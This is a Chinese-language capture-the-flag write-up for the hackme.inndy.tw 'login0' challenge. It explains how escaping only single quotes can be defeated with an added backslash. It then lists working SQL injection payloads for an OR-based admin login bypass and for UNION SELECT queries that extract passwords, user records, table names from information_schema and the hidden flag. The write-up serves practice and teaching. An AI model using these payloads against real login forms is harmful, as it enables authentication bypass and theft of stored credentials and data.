题目链接:

https://hackme.inndy.tw/login0/

前期思路:

提示漏洞是SQL注入,还有一个guest/guest账号可以登录,要用admin(或者说admin权限)来登录。

解题过程:

1、尝试了单引号注入,发现前端可以将sql语句输出,并且字符转义了。

2、一波尝试注入之后,直接去看了代码。发现后端并没有用addslashes对所有字符转义,而只是转义单引号。所以再加一个反斜杆,将另一个反斜杆一起当作一个字符,后面的单引号就可以闭合了。(\\被程序当作一个‘\’)



事实上,这个坑我一开始没有注意到,第一反应后端用的是addslashes转义字符,所以直接定位SQL拼接的语句,如下图。

SQL语句使用的是sprintf进行格式化字符串拼接,然后就去搜sprintf有什么注入漏洞,找到一些资料,看看就好,算是错误思路的情况下了解了一波,对这道题目一点都没关系。。。

https://www.cnblogs.com/qingwuyou/p/10687463.html

3、只过滤了单引号就好办了,另外注意到,代码第一行有一个user表的结构,分别有四个字段:id、user、password、is_admin,这也有利于我们查库。

根据下文的代码,判断是否是admin,并不仅仅是判断用户名称,而是用了一个is_admin参数。

4、为了用admin登录,可以有两种方法,第一种是直接用admin来完成登录;第二种是不管是哪个用户,只要is_admin值为1即可。

(1)name=\'+or+`user`="admin"--+对应的SQL语句将变成这样,密码可以随便输入:

SELECT * FROM `user` WHERE `user` = '\\' or `user`="admin"--+ AND `password` = 'guest'

(2)name=\'+union+select+1,2,3,1--+此处user表有四个字段,所以前面的1,2,3是随便赋值,主要是第四个值(is_admin)要设为1。

5、这里只出现了flag1,后面提示说flag2在数据库里面。为了方便查库(页面有回显),我选择第二种方法union注入,并且用户名是有回显的到页面,所以在“2”这个地方继续注入。

为了满足好奇心,先查出admin的密码是什么。

name=\'+union+select+1,(select+password+from+user+limit+1,1),3,1--+

6、看来admin的密码也不是flag2,继续看看user表还有没有其他可以用的信息,查询一下有多少个用户。

name=\'+union+select+1,(select count(*) from user),3,1--+

7、一共有3个用户,除了guest和admin,还有另一个,看看有什么信息。

name=\'+union+select+1,(select concat(user,0x2b,password) from user limit 2,1),3,1--+

8、第三个用户名是inndy,密码是meow~~~~~~~i am not admin,看来也跟flag2没关系,只能查其他表了。暴库payload资料:https://blog.csdn.net/alex_seo/article/details/89240675

name=\'+union+select+1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),3,1--+

9、有一个h1dden_f14g表,继续看他有什么字段。

name=\'+union+select+1,(select group_concat(column_name) from information_schema.columns where table_schema="login_as_admin0" and table_name="h1dden_f14g"),3,1--+

10、只有一个the_f14g字段,因为不知道有多少个记录,用limit控制查询。

name=\'+union+select+1,(select+the_f14g+from+h1dden_f14g+limit+0,1),3,1--+

FLAG:

FLAG{\' UNION SELECT "I Know SQL Injection" #}

FLAG{Good, Union select is quite easy to exploit!}

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?